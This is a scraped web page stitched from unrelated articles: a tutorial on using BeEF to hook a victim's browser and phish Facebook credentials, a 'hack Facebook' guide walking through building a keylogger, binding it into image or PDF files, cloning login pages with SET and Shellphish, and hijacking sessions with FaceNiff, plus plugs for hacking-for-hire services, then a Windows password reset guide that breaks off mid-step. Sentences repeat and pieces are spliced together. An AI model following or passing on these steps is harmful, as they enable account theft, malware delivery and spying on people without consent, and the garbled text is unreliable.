

How to hack facebook password with cmd
How to Get Facebook Credentials Without Hacking Facebook « Null Byte :: WonderHowTo
- By occupytheweb
- Facebook Hacks
- Facebook Hacking
Welcome back my, tenderfoot hackers!
Many people come to Null Byte looking to hack Facebook without the requisite skills to do so. Facebook is far from unhackable, but to do so, you will need some skills, and skill development is what Null Byte is all about.
Sometimes, if you have a bit of skill, a bit of luck, and a bit of social engineering, you can get Facebook credentials. That's what this tutorial is all about. If you don't take the time to install Kali and learn a little about networking and Linux, this won't work for you—but if you are willing to take a little time to study here at Null Byte, you can probably gain access to someone's Facebook credentials very easily with this little trick.
(All Facebook users should take note of this if you don't want to get hacked.)
Step 1: Install Kali (If You Haven't Done So Already)
The first step is to download and install Kali Linux. This can be done as a standalone operating system, a dual-boot with your Windows or Mac system, or in a virtual machine inside the operating system of your choice. No, this cannot be done with Windows! Windows, for all its strengths and ease of use, is not an appropriate hacking operating system.
Within Kali, there is an app called the Browser Exploitation Framework (BeEF). It is capable of helping you hack the victim's browser and take control of it. Once you have control of their browser, there are so many things you can do. One of them is to trick the user into giving away their Facebook credentials, which I'll show you here.
Step 2: Open BeEF
Fire up Kali, and you should be greeted with a screen like below. You start up BeEF by clicking on the cow icon to the left of the Kali desktop.
When you click on it, it starts BeEF by opening a terminal.
BeEF is an application that runs in the background on a web server on your system that you access from a browser. Once BeEF is up and running, open your IceWeasel browser to access its interface. You can login to BeEF by using the username beef and the password beef.
You will then by greeted by BeEF's "Getting Started" screen.
Step 3: Hook the Victim's Browser
This is the most critical—maybe even the most difficult part—of this hack. You must get the victim to click on a specially designed JavaScript link to "hook" their browser. This can be done in innumerable ways.
You must get the victim to click on a specially designed JavaScript link to "hook" their browser. This can be done in innumerable ways.
The simplest way is to simply embed the code into your website and entice the user to click on it. This might be done by such text as "Click here for more information" or "Click here to see the video." Use your imagination.
The script looks something like below. Embed it into a webpage, and when someone clicks on it, you own their browser! (Comment below if you have any questions on this; You might also use the MitMf to send the code to the user, but this requires more skill.)
<script src= "http://192.168.1.101:3000/hook.js” ; type= "text/javascript" ></script>
From here, I will be assuming you have "hooked" the victim's browser and are ready to own it.
Step 4: Send a Dialog Box to the User
When you have hooked the victim's browser, its IP address, along with the operating system and browser type icons, will appear in the "Hooked Browsers" panel on the left. Here, I have simply used my own browser to demonstrate.
Here, I have simply used my own browser to demonstrate.
If we click on the hooked browser, it opens a BeEF interface on the right side. Notice that it gives us the details of the browser initially. It also provides us with a number of tabs. For our purposes here, we are interested in the 'Commands" tab.
Click on the "Commands" tab, then scroll down the "Modules Tree" until you come to "Social Engineering" and click to expand it. It will display numerous social engineering modules. Click on "Pretty Theft," which will open a "Module Results History" and "Pretty Theft" window.
This module enables you to send a pop-up window in the user's browser. In our case, we will be using the Facebook dialog box.
If we click on the "Dialog Type" box, we can see that this module can not only create a Facebook dialog box, but also a LinkedIn, Windows, YouTube, Yammer, and a generic dialog box. Select the Facebook dialog type,then click on the "Execute" button the the bottom.
Step 5: The Dialog Box Appears on the Target System
When you click "Execute" in BeEF, a dialog box will appear in the victim's browser like that below. It tells the victim that their Facebook session has expired and they need to re-enter their credentials.
It tells the victim that their Facebook session has expired and they need to re-enter their credentials.
Although you may be suspicious of such a pop-up box, most users will trust that their Facebook session expired and will simply enter their email and password in.
Step 6: Harvest the Credentials
Back on our system in the BeEf interface, we can see that the credentials appear in the "Command results" window. The victim has entered their email address "[email protected]" and their password "sweetbippy" and they have been captured and presented to you in BeEF.
If you are really determined to get those Facebook credentials, it can be most definitely be done, and this is just one way of many methods (but probably the simplest).
If you you want to develop the skills to an even higher level, start studying here at Null Byte to master the most valuable skill set of the 21st century—hacking!
Want to start making money as a white hat hacker? Jump-start your hacking career with our 2020 Premium Ethical Hacking Certification Training Bundle from the new Null Byte Shop and get over 60 hours of training from cybersecurity professionals.
Buy Now (90% off) >
Other worthwhile deals to check out:
- 97% off The Ultimate 2021 White Hat Hacker Certification Bundle
- 99% off The 2021 All-in-One Data Scientist Mega Bundle
- 98% off The 2021 Premium Learn To Code Certification Bundle
- 62% off MindMaster Mind Mapping Software: Perpetual License
49 Comments
- Hot
- Latest
Top 4 Methods to Hack Facebook Account in 2021 {Latest Methods}
Facebook has been using for years by the users and its members do have lots of trust on it even though in the recent time we have noticed lots of security concerns with Facebook. Therefore it’s not easy to hack facebook account..png) The members of Facebook keep on increasing and there are approximately 1.97 billion active users available on Facebook.
The members of Facebook keep on increasing and there are approximately 1.97 billion active users available on Facebook.
Also Read: How To Get Verified Badge On Facebook
We are very keen to Facebook and share our daily activities with our friends on Facebook. We share all the special occasions such as our birthdays, anniversaries, photos, vacations and also our businesses on Facebook. We also share the emotional moments, cherished moments and sometimes our ideology and philosophy on Facebook. We are sharing all these just to get the world aware about what we think. And hackers can easily track your activities on Facebook with the help of Facebook Tracking Tool. We strongly feel that nobody will be able to hack fb account but it’s not always true.
Also read: How to Hack Pubg and SS7 attacks to hack whatsapp
We believe that whatever we share is available to our friends, relatives and those who follow us on Facebook. But sometimes there are some bad people also who use our information for malicious purposes and can use the information against us. They keep watching us secretly and know every activity about us and they are always looking to hack facebook account of different people surfing on facebook.
But sometimes there are some bad people also who use our information for malicious purposes and can use the information against us. They keep watching us secretly and know every activity about us and they are always looking to hack facebook account of different people surfing on facebook.
Worth to Read: How to Hack Website & How to Spy on Whatsapp Messages
Also Read: How to do Wireless Wifi Hacking
Table of Contents
In order to hack somebody’s facebook acoount, there is no need to be a professional hacker. A bit of computer knowledge will enable you to access other’s facebook account. In this article I will show you some working and proved methods that you can use to hack someone’s facebook account. At the end of article I will also tell you how to prevent your facebook account from being hacked.
#1. Using Keylogger to hack Facebook Account:
Software Keylogger: A software keylogger can be downloaded on the victim’s PC. As soon as it is activated it starts recording each stroke of the keyboard that victim makes. The software keylogger has to be downloaded on the victim’s computer without his knowledge. The keylogger would remain undetectable in the background and once it captured all the keystrokes of the victim, it will send the reports of captured data to your email.
As soon as it is activated it starts recording each stroke of the keyboard that victim makes. The software keylogger has to be downloaded on the victim’s computer without his knowledge. The keylogger would remain undetectable in the background and once it captured all the keystrokes of the victim, it will send the reports of captured data to your email.
Step 1st: In the first step, download a good keylogger. You can also download emissary keylogger. You can also download some other keylogger via Google search.
Step 2nd: Once you download the emissary keylogger, extract the files on desktop. Many a times your anti-virus might delete the keylogger. So, disable the antivirus before downloading the emissary keylogger. There are no harmful viruses in this keylogger so don’t afraid.
Step 3rd: Now, in the third step execute the emissary. exe file and you will instantly see the window as seen in the image below:
exe file and you will instantly see the window as seen in the image below:
Step 4th: Now, in the fourth step enter your Gmail details in the keylogger then click on “Test” to test the connection. You can create a fake gmail id for this purpose. Here you should test that all the information of keystrokes are delivering to your email or not.
Step 5th: In the fourth step, enter the time at which you would like to receive reports through email. You can use 20 minutes as it always preferable. Also change your server file name. Check all the boxes as shown in the image below:
Step 6th: Now click on ‘Build’ button and create your server file (make sure that your server file is in the same directory).
Also Read: How to hide payload behind images
Step 7th: As this keylogger is free, you cannot send the server .exe file from email services. In fact, all of the email services don’t allow sending and receiving . exe files. It is therefore you need to first crypt and bind your file to any other file such as in image, videos, document etc. If you don’t know how to crypt and bind files than follow the below method to bind the file:
exe files. It is therefore you need to first crypt and bind your file to any other file such as in image, videos, document etc. If you don’t know how to crypt and bind files than follow the below method to bind the file:
Step 1st: In the first step, you need to download any file binder. I would recommend you to download shockwaves file binder. The password is futuretricks.
Step 2nd: You would have three files now. First one is the keylogger.exe file, second one is image or pdf file in which you would like to bind keylogger and third one is shockwave file binder.
Step 3rd: Now, you are required to open the shockwave file binder and you will find two browsing options there. In the first browsing option select the image file or pdf file in which you would like to bind the keylogger. In the second browsing option you need to select the keylogger . exe file as shown in the image below:
exe file as shown in the image below:
Step 4th: Now, tick on “Run Second File Hidden” and also click on Bind Button as shown in the image below:
Step 5th: Now choose the name and path of the new file and your file is successfully bound with the keylogger.
Step 6th: Now send this file to the victim and as soon as he open the image, PDF or any other file with which you had bind the keylogger, the keylogger will be installed in the victim’s computer.
Step 7th: Once the binding process is complete, you can also upload this file on free file storage websites such as mediashare, rapidshare, 4share etc. You can either send the victim the direct download link from the free storage websites.
As soon as victim execute the file you send, the keylogger file will installed on his computer and it start searches all the keystrokes including the username and passwords of facebook and send you email containing all the keylogs and screenshots from time to time as the time interval you have set earlier.
#2. Using Phishing to Hack Facebook Account
Phishing method is another method of attack to hack facebook account. Phishing means to send a fake page to the victim and as soon as he/she enters username and password, you will fetch it from the fake page uploaded on your server.
Phishing can be done using the Kali Linux OS or without Kali Linux. In this article, we will be discussing both methods as how to create a phishing page using the Kali Linux and how to make a phishing page online. For the first method, you should know how to install Kali Linux on your PC.
A phishing page to hack facebook account can be done using the social engineering toolkit that is already installed in Kali Linux OS. The phishing link should be sent to the victim from the same local area network as you and the data that the victim enters on the fake page will be stored in a file on your machine.
Steps by Step Guide to Hack Facebook Account Using Phishing with Kali Linux
Step 1st: Open the Kali Linux with root access as ‘setoolkit’ needs you to have root access.
Step 2nd: Now Type setoolkit’ in the command line.
Here you will get a warning that this tool is to be used with proper license and authorization or for only educational purposes and if you use it for malicious purposes than you violate the terms and conditions of the tool.
Step 3rd: You should agree with the terms and conditions by typing Y in the command line.
Step 4th: Here you will see a menu “next”. Enter 1 as your choice.
Step 5th: Enter 3 to select the ‘Credential Harvester Attack Method’ in order to get the victim’s confidential information by creating a fake page that will few form fields including the username and password options.
Step 6TH: Now, you do have the option here that is either to build a fraudulent page by your own or you can also clone the page of facebook site or other trustworthy site.
Also Read: How to Choose the Best Institute to Learn Ethical Hacking
Step 7th: If you wish to get a Clone page than Enter 2 in the command line. It may take few minutes to create a page.
Step 8th: Now, in order to get the IP address you should open a new terminal window and write ifconfig. You should copy the IP address as mention in the “inet” field.
Step 9th: SET will ask you to put the IP address where the confidential information of the victim to be stored. Paste the IP address as you copied in the earlier step.
Step 10th: As we have chosen to make a clone of a website, we need to enter the URL or domain of the website of which we would like to make a clone.
Step 11th: As the SET requires the Apache server so you should Enter Y when it prompted about starting the Apache process.
Step 12th: Till here, you have completed the setting up of Phishing page and hosted it on server. SET will make us aware about the directory at which the captured data will be stored.
Step 13th: In order to hide the IP address you should use the URL shortening services to change the URL of actual site.
Step 14th: Now Go to the browser and type http://yourIP (for example:http://192.168.0.203)
Step 15th: If the victim fills the information here in this page and clicks on “Log in”, he will be redirected to actual Facebook login page. Most often, users doesn’t take it seriously and consider it as error in Facebook.
Step 16th: In the final step you can go /var/www/html where you will be able to see the harvester file created there.
Note: Above phishing method is described here just for the educational purposes as you will be able to aware what steps that hackers are taking to hack your facebook account and therefore you should protect yourself. Here you should know the difference between the fake page and real page and it can easily be identifiable if you the URL in the browser. You should never enter your username or passwords in any of the URL of which you are not aware of.
Here you should know the difference between the fake page and real page and it can easily be identifiable if you the URL in the browser. You should never enter your username or passwords in any of the URL of which you are not aware of.
Hope this step by step guide gave you a complete idea of how phishing attacks work.
#3.
Hack facebook on same wifi androidThis is another method using which one can hack facebook account. In this method, you can get almost 90% successes if you and the victim are on the same wifi network. I am writing this method in order to make the people aware that what hackers can do if you are on same wifi network and this is just for educational purpose so don’t use this method or any other above mentioned methods for illegal purposes.
How to Hack Facebook Account same wifi Android:First you need to install an app called as Faceniff which is an android application and it is being widely used to intercept web-sessions profiles creating over different WI-FI Networks, and getting confidential information of the victim including the username and passwords of Facebook, Twitter, Instagram and other sites but make sure that you and victim are on the same WIFI network otherwise this method will not work.
1ST Step: First, you need to install an app known as Faceniff . Download it from here.
2nd Step: Now, connect with the internet connection and also open the Faceniff app.
3rd Step: The next step is to click the red button. The red button you click will turn into green once the sniffer is on. It seems like that of Firesheep for android devices.
4th Step: Firesheep is an extension of firefox that enables unscrupulous users to do the same task. FaceNiff even supports WPA encrypted wireless networks.
5TH Step: In the fifth step, press the enter button and you will see the list of accounts which are connected to same WIFI network and you can choose any of the accounts.
6th Step: Now, click the account you want to hack and you will get logged in automatically and can do whatever you want with the hacked account.
How to Protect Yourself from this App: In order to protect yourself from the above attack, you need to enable HTTPS for every service wherever it is available. You should always protect your internet connection whenever you use public Wi-fi at any place such as at coffee shop, restaurants or airport with a VPN.
Also Read: How to report and regain access to your hacked Facebook account
#4. Hack Facebook Account Using Shellphish
Requirements:
- You need to have Kali Linux operating system.
- Internet Connection
- Shell Phish (will let you know in the below steps as how to get it)
- Firefox, Chrome or any other browser.
Step by Step Guide to Hack Facebook Account with Shell Phish
Step 1: Open Fireforx with Kali linux
Step 2: Now type github.com in the browser.
Step 3: Now, you need to type shell phish in the search box available.
Step 4: Choose the first repository.
Step 5: Here you need to click on the clone or download link and copy the link
Step 6: Open the Terminal
Step 7: Now type git clone URL, and then paste the link here that you have copied before. Now, press enter.
Step 8: You will now redirected to downloading the shellphish file from here.
Step 9: Once the download complete, change your directory to shellphish by just typing “cd shellphish”.
Step 10: Now, type the commands (1s -1) within the shellphish directory. It will prompt to show you all the files and their permissions.
Step 11: Here, you will need to change the permissions of shellphish.sh
Step 12: Permissions are usually written as (-rw-r–r– ) in which (-r) means reading permissions and (w) means writing permissions.
Step 13: You will not find here the execute permissions as x. In order to add such permissions, you will require you to enter a command (chmod +x shellphish.sh). You will soon get the new permission as x just after entering the command.
In order to add such permissions, you will require you to enter a command (chmod +x shellphish.sh). You will soon get the new permission as x just after entering the command.
Step 14: Just by typing (./shellphish.sh), you can execute the command.
Step 15: Shellphish terminal will start. From here, choose any option just by typing their numbers such as I if you want to make an instagram phishing page.
Step 16: Now, choose the port forwarding service which will provide you the phishing URL. For example, you can choose ngrok,
Step 17: If you are using it for the first time, than wait for few seconds as it will shortly start downloading ngrok.
Step 18: Once the download process is finished, it will provide you a link, which actually is the URL you can use to phish the victim.
Step 19: Now, you can easly send this lnk to your target using Whatsapp, Messanger, email or through any other media file.
Step 20: Once the target clicks over the link you send, you will instantly get its location as well as the IP address.
Step 21: Once the page open, the victim as enters the username and password in the page you given, it will be sent to you and the victim will be redirected to their instagram or facebook account whatever the phishing page is.
Top 4 Tools For Facebook Account Hacks
#1. Facebook Account Hacking with MSPY:
There’s a lot happening on Facebook Messenger, including stuff kids don’t want their parents to see. They can help. Just install the Facebook Messenger spy app that brings you peace of mind. However, Facebook hacking is still possible using few universal programming language holes, security vulnerabilities & human error which no matter how advanced the security of a website like facebook gets, you still will be able to hack fb online.
Their Official Website: https://www. mspy.com/
mspy.com/
#2. Epassword.org:
You can hack any Facebook account using eguru’s online Facebook hack service. They re-launched their online service in 2020 by integrating the most advanced password hacking techniques. You just need to type in the target Facebook profile id or email id and then submit it to us. We will take care of the remaining procedures and get back to you with the password. We are the most popular online Facebook hack service provider and complete hundreds of requests each day with a 99.99 percent success rate.
Official Website: https://www.epassword.org/
#3.
SicZine:SicZine is another tool which can be use for facebook account hack. However it is quite simple and it is also automated which one of the main factors that their service would is proved to quite effective and affordable too. They also claimed that you will remain anonymous while hacking facebook account and their success rate for hacking facebook account is really high.
Their Official Website: https://www.siczine.com/
#4.
FbTracker:Fbtracker is another tool that is quite famous for hacking facebook profile, usernames and passwords. They do have their app also so it can run on smartophones also. You can watch each and everything on a single Dashboard using their online platform.
Their Official Website: https://www.fbtracker.org/

Windows 10 password reset: 6 ways that work
September 24, 2020 It is enough to use our instructions.
Share
01. Reset your Windows 10 password using a media key
If you are a prudent person and would rather have a solution to a problem that doesn't exist yet, create a USB password reset media in advance.
You will need a flash drive, not necessarily a large one. It will not be formatted, but Microsoft still recommends that you back up the files from it - just to be on the safe side.
Insert the device into the computer. Then do this:
- Open the Start menu and type "Control Panel" there.
- In the Control Panel that appears, click User Accounts → User Accounts → Create a Password Reset Disk. Yes, the classic control panel assumes that you are still using floppy disks. But she also understands USB media.
- Follow the Forgotten Password Wizard by clicking Next.
As a result, the userkey.psw file will appear on the flash drive. If desired, it can be copied to another drive, in reserve. This is a universal key for your computer, it allows you to reset passwords as much as you want. Even if you change the code after you have created the key file, userkey.psw will still work on your system.
Now that you have forgotten the cipher, enter any word in the password box to display the "Reset Password" button. Insert the flash drive into your computer, click "Reset password" → "Use a password reset disk instead" and follow the wizard's instructions.
This trick only works with local accounts. If you prefer to use Microsoft Live, skip to the next step.
2. Reset your Microsoft Live account password
It's easy if you have an email, phone number, or Skype account. Open the password reset form on the Microsoft website and enter one of these three options, then click Next.
The system will prompt you to receive and apply a secret code that will be sent to you by mail, SMS or Skype. Click "Next", enter the code and you will be able to assign a new password for your Microsoft Live account.
This will not work with local Windows 10 accounts that are not linked to Microsoft Live.
3. Resetting the password by restoring Windows 10 to a previous state
Let's say you assigned a password, but you mistyped it when you created it (yes, twice). And now you don't know what it looks like and you can't log in. Use the Windows recovery tool and you will return the PC to an earlier state, when the code was not there yet.
Click on the shutdown button in the lower right corner of the screen and, while holding down the Shift key, click Restart. The system will show the "Automatic Recovery" menu. Click "Advanced Options" → "Troubleshooting" → "Advanced Options" → "System Restore".
Select a restore point before you created your new password. Click "Restore", wait. When the computer boots up again, it will be in the state it was before the code was assigned.
Note that this will only work with new, recently set passwords.
Now reading 🔥
- What to do if Windows 9 won't start0020
4. Reset Windows 10 password with PIN or fingerprint sign-in
Windows 10 allows you to sign in multiple ways at the same time, for example, not only with a password, but also with a fingerprint, PIN, or recognition faces. If you have such an opportunity, use it. And then reset the forgotten password like this:
- Press Windows + X and select Windows Power Shell (Administrator).
- Enter the command
net user username newpassword - The forgotten access code will be replaced with a new one.
Only works with local passwords, not Microsoft Live.
5. Reset your password with Lazesoft Recover My Password
In fact, password protection in Windows 10 leaves much to be desired. This is confirmed by how easily third-party programs reset the system code. For example, let's take the Lazesoft Recover My Password utility.
- Download and install Lazesoft Recover My Password on another computer that you have access to.
- Open the program and connect the flash drive to the PC (the system will format it, so don't leave anything important on it).
- Press the Burn Bootable CD/USB Disk Now! and follow the instructions of the program.
- Insert a flash drive into a locked computer and restart it.
- Press the F2, F8, F9, F11 or F12 key at startup (the desired one is usually displayed on the screen), open the BIOS and boot the PC from the flash drive - it will be called Lazesoft Live CD (EMS Enabled).
- Select the Password Recovery option and follow the program's instructions.
Please note that this and similar utilities will not work if the system is installed on a drive encrypted using the built-in BitLocker tool. It is also impossible to extract data from such a drive. So make sure you remember the password well and prepare the flash drive to reset it as described above before you encrypt the Windows 10 system drive.
6. Reset Windows 10 password via recovery mode0009
This method is complicated, but does not require additional programs. Only works with local accounts, not Windows Live accounts.
You will need a disc or flash drive with the Windows 10 installation image. To learn how to get it, see this article. Restart the computer, insert the media and boot from it - the key needed for this is usually displayed on the screen. Or try pressing F2, F8, F9, F11 or F12. Proceed as follows:
- When the Windows 10 setup interface appears, press Shift + F10.
 Or Shift + Fn + F10 on some laptops if the first combination doesn't work. A command prompt will open.
Or Shift + Fn + F10 on some laptops if the first combination doesn't work. A command prompt will open. - Type
regeditand press Enter. - In the registry editor that opens, select the HKEY_LOCAL_MACHINE folder on the right. Then click File → Load Hive.
- Open file path
